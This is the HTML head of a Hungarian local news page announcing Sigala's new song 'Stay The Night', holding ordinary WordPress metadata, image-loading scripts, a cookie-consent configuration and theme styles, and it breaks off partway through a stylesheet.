

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/itt_az_uj_sigala_dal_/
body_size: 94469
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Itt az új Sigala dal! &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/itt_az_uj_sigala_dal_/" /><meta name="description" content="A brit DJ, producer Sigala visszat&eacute;r egy vadonat&uacute;j dallal, itt a &bdquo;Stay The Night&rdquo;, amiben Talia Mar vok&aacute;lozik. A Sigala kir&aacute;lya a lend&uuml;letes&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Itt az új Sigala dal!" /><meta property="og:description" content="A brit DJ, producer Sigala visszat&eacute;r egy vadonat&uacute;j dallal, itt a &bdquo;Stay The Night&rdquo;, amiben Talia Mar vok&aacute;lozik. A Sigala kir&aacute;lya a lend&uuml;letes, pop&#x2d;dance st&iacute;lus&uacute; ny&aacute;ri sl&aacute;gereknek, a &bdquo;Stay The Night&rdquo;&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/itt_az_uj_sigala_dal_/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Itt_az_uj_Sigala_dal_.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="article:published_time" content="2023-04-12T10:59:57+00:00" /><meta property="article:modified_time" content="2025-01-23T18:59:51+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Itt az új Sigala dal!" /><meta name="twitter:description" content="A brit DJ, producer Sigala visszat&eacute;r egy vadonat&uacute;j dallal, itt a &bdquo;Stay The Night&rdquo;, amiben Talia Mar vok&aacute;lozik. A Sigala kir&aacute;lya a lend&uuml;letes, pop&#x2d;dance st&iacute;lus&uacute; ny&aacute;ri sl&aacute;gereknek, a &bdquo;Stay The Night&rdquo;&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Itt_az_uj_Sigala_dal_.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/itt_az_uj_sigala_dal_/","url":"https://mizumiskolc.hu/itt_az_uj_sigala_dal_/","name":"Itt az új Sigala dal! &#x2d; MIZU MISKOLC","description":"A brit DJ, producer Sigala visszat&eacute;r egy vadonat&uacute;j dallal, itt a &bdquo;Stay The Night&rdquo;, amiben Talia Mar vok&aacute;lozik. A Sigala kir&aacute;lya a lend&uuml;letes&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/life-magazin/","name":"LIFE MAGAZIN"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/life-magazin/zene/","name":"Zene"},{"@type":"ListItem","position":4,"name":"Itt az új Sigala dal!"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/itt_az_uj_sigala_dal_/"},"datePublished":"2023-04-12T10:59:57+00:00","dateModified":"2025-01-23T18:59:51+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 